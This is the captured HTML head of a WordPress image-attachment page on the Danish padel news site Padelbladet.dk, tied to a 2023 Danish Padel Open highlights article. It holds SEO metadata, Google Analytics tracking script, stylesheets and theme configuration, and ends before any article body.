

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/
body_size: 28013
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>602 - Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="602 - Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="og:image" content="https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/","url":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/","name":"602 - Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/05/maxresdefault-3.jpg","datePublished":"2023-05-25T08:49:59+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/05/maxresdefault-3.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/05/maxresdefault-3.jpg"},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Danish Padel Open 2023: Se højdepunkter fra finalen i damedouble","item":"https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/"},{"@type":"ListItem","position":3,"name":"602"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; 602-kommentar-feed" href="https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fdanish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble%2F602-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fdanish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble%2F602-3%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble\/602-3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=607' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="602" />
<meta property="og:url" content="https://www.padelbladet.dk/danish-padel-open-2023-se-hoejdepunkter-fra-finalen-i-damedouble/602-3/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2023-05-25T08:49:59+00:00" />
<meta property="article:modified_time" content="2023-05-25T08:49:59+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/05/maxresdefault-3.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="602" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="c93e22b68d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

